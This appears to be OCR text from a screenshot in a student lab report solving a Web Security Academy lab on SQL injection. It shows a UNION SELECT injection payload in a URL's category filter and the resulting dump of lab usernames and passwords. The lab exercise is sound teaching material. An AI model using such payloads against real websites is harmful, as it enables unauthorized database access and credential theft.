 [NT213.N21.ANTN]-Lab1_Group7
SQL injection attack, listing the d
SQL injection attack, listing the d
Lab: SQL injection attack, listing
500 Internal Server Error là gì?
0a6c00d60366398fc0735462000f006d.web-security-academy.net/filter?category=%27+UNION+SELECT+USERNAME_OBOHER,+PASSWORD_AYASHQ+FROM+USERS_WLVTOK--
Home | My account
WE LIKE TO
SHOP
' UNION SELECT USERNAME_OBOHER,
PASSWORD_AYASHQ FROM USERS_WLVTOK--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
administrator
dfxemp5muig57e17bnmf
carlos
1b5b0pi6s8dwxmourm3n
wiener
wwgvhoxfoaj93zz5zpka